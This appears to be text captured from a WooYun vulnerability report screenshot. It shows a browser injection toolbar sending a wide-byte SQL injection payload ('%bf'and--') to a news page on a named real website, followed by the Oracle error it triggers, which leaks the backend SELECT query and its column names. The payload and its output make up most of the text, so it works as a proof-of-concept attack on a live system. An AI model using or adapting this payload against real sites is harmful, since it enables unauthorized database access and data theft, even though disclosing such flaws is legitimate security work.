 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.gzedu.com/news-page.do?id=c490e04322484533bb3521bf09125d72%bf'and--
Split URL
Execute
Enable Post data Enable Referrer
ORA-00936: missing expression
Query :"SELECT CONTENT_ID,COLUMN_ID,SITE_ID,TITLE, to_char(CREATE_DATE,'yyyy-mm-dd hh24:mi') AS CREATE_DATE ,
SHORT_TITLE,KEYWORDS,THUMB_PIC,CONTENT,C_BRIEF,C_AUTHOR,C_AUTHOR_EDIT,C_FROM,C_TYPE,IS_AUDIT,IS_TOP,IS_PINK,IS_PUSH,TAG_KEY,HITS_NUM,URL,REMARK,IS_DELET
CONTENT_ID = 'c490e04322484533bb3521bf09125d72縗'and--'"error2
www.wooyun.org